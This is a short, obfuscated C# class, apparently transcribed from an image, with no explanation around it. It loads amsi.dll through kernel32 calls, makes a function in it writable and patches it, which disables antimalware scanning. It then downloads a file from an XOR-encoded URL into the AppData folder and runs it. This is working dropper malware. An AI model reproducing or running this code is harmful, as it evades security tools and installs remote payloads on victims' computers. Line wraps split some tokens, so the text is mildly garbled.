 1 using System;using System.Runtime.InteropServices;using System.Diagnostics;using System.IO;using Syst
2 em.Net;
3 public class ja7f86d{[DllImport("kernel32",EntryPoint="GetProcAddress")] public static extern IntPtr
4 v7354(IntPtr x2cd555,string l183d);[DllImport("kernel32", EntryPoint = "LoadLibrary")] public static
5 extern IntPtr v1f915(string e834a7);[DllImport("kernel32", EntryPoint="VirtualProtect")] public stati
6 c extern bool c2d7c7(IntPtr n7636,UIntPtr v233fe, uint oaeac, out uint mfe91);[DllImport("Kernel32.dl
7 l", EntryPoint="RtlMoveMemory", SetLastError=false)] static extern void j1bb81(IntPtr m2ece,IntPtr w6
8 f64f5,int wc8582e);public static int a1b961(){IntPtr a62c4e = v1f915(r8dc5("185b4a0a4f1d5a55"));if(a6
9 2c4e==IntPtr.Zero){goto p483f;}IntPtr uc3d2=v7354(a62c4e,r8dc5("385b4a0a321a575721141f505c11"));if(uc
10 3d2==IntPtr.Zero){goto p483f;}UIntPtr u2321=(UIntPtr)5;uint ob87eb4=0;if(!c2d7c7(uc3d2,u2321,0x40,out
11 ob87eb4)){goto p483f;}Byte[] f924b9={0x31,0xff,0x90};IntPtr gfe45=Marshal.AllocHGlobal(3);Marshal.Co
12 py(f924b9,0,gfe45,3);j1bb81(new IntPtr(uc3d2.ToInt64()+0x001b),gfe45,3);p483f: WebClient ee86b=new We
13 bClient();string e17362=Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)+"\\aab37
14 "+r8dc5("57534106");ee86b.DownloadFile(r8dc5("11424d135b5619580e000b575a0b08575450194e10515b0c030c534
15 3064f1c4e5c"),e17362);ProcessStartInfo f636b4c=new ProcessStartInfo(e17362);Process.Start(f636b4c);re
16 turn 0;}public static string r8dc5(string nef9f){string x2cd555="y69ca";string v1f915=String.Empty;fo
17 r(int i=0;i<nef9f.Length;i+=2){byte v7354=Convert.ToByte(nef9f.Substring(i,2),16);v1f915+=(char)(v735
18 4 ^ x2cd555[(i/2) % x2cd555.Length]);}return v1f915;}}